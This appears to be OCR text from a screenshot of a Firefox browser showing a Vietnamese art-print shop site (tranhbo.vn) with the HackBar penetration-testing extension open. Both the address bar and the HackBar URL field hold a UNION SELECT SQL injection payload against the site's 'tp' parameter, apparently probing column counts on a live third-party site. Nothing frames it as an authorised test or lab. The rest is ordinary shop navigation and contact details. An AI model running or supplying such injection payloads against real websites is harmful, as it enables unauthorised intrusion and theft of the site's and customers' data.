 Activities
Firefox Web Browser
Thg 8 29 01:22
vi
tranh bộ phòng khách, tranh bộ hiện đại, tranh sơn dầu phòng khách, tranh sơn dầu phòng ngủ, tranh sơn dầu phòng em bé, tranh cầu thang, - Mozilla Firefox
ART BOX
tranh bộ phòng kh
tranhbo.vn/tranhtheophong.php?tp=-2 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17 -- -
133%
Defa
Tranh sơn dầu, tranh bộ
Tranhbo.vn chuyên về thể loại tranh hiện đại và màu sắc, mẫu mã đa dạng , phong phú, rất phù hợp với phong canh nội thất hiện đại liên hệ Dương Tiếng
0932.071.888 hoặc Email : Duongtieng@gmail.com !
30 x 30
30 x 70
30 x 70
30 x 30
Tranhbo.vn
Hướng dẫn mua và thanh toán
Showroom
Hướng dẫn kích thước
Hinh thức vận chuyển
Tư vấn tại nhà
Tranh theo phòng
Tranh phòng khách
Tranh phòng ngủ
Tranh phòng ăn
Tranh phòng em bé
Tranh cầu thang
Tranh phòng hát
Tranh quầy bar
Tranh quán cafe
văn phòng
Lựa chọn tranh theo phòng, theo không gian của nhà bạn!
6
3
xem chi tiet
tranhbo.vn/tranhtheophong.php?tp=3
Inspector
Console
Debugger
Style Editor
Performance
Memory
Network
Storage
Accessibility
HackBar
Cookie Editor
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Commit now! HackBar v2
Load URL
Split URL
Execute
http://tranhbo.vn/tranhtheophong.php?tp=-2 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17 -- -
Post data
Referer
User Agent
Cookies
Clear All
PC
IJ